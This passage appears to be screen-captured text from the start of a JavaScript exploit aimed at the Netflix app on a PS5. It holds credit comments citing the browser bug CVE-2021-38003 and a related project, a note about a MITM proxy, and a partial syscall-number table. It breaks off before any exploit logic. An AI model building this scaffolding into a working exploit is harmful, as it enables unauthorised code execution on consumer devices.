 File Edit View
// Netflix PS5 Exploit
// based on https://starlabs.sg/blog/2022/12-the-hole-new-world-how-a-small-leak-will-sink-a-great-browser-
cve-2021-38003/
// thanks to Gezines y2jb for advice and reference :
https://github.com/Gezine/Y2JB/blob/main/download0/cache/splash_screen/aHR0cHM6Ly93d3cueW91dHViZS5jb20vdHY%
3D/splash.html
const ip_script = "1"; // MITM Proxy is handling it --> Needs to be updated
// #region misc
let SYSCALL = {
read: 0x3n,
write: 0x4n,
open: 0x5n,
close: 0x6n,
setuid: 0x17n,
getuid: 0x18n,
accept: 0x1en,
pipe: 0x2an,
mprotect: 0x4an,
socket: 0x61n,
connect: 0x62n,
bind: 0x68n,
setsockopt: 0x69n,
listen: 0x6an,
getsockopt: 0x76n,
netgetiflist: 0x7dn,
socketpair: 0x87n,
sysctl: 0xcan,
nanosleep: 0xf0n,